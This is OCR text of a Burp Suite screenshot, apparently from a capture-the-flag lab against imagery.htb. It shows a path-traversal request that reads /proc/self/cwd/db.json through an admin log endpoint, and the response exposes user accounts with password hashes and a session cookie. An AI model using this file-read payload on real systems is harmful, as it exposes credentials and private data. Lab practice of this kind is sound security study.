 Menu
Wed Oct 1, 06:34
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Target: http://10.10.11.88:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin/get_system_log?log_identifier=/proc/self/cwd/db.json
HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.88:8000/
8 DNT: 1
9 Connection: keep-alive
0 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcY
L8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6
ccaVydB9b4LoBKrMv2w.aNyrRA.r4pZQcjdNki7FzWAv9Ib6VslfPk
1 Upgrade-Insecure-Requests: 1
2 Priority: u=0, i
3
4
Search 0 highlights
Response
Pretty Raw Hex Render \n
10 Date: Wed, 01 Oct 2025 04:35:13 GMT
11 Vary: Cookie
12 Connection: close
13
14 {
15 "users": [
16 {
17 "username": "admin@imagery.htb",
18 "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
19 "isAdmin": true,
20 "displayId": "a1b2c3d4",
21 "login_attempts": 0,
22 "isTestuser": false,
23 "failed_login_attempts": 0,
24 "locked_until": null
25 },
26 {
27 "username": "testuser@imagery.htb",
28 "password": "2c65c8d7bfbca32a3ed42596192384f6",
29 "isAdmin": false,
30 "displayId": "e5f6g7h8",
31 "login_attempts": 0,
32 "isTestuser": true,
33 "failed_login_attempts": 0,
34 "locked_until": null
35 }
36 ],
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 11
Inspector
Notes
Custom actions
2,193 bytes | 467 millis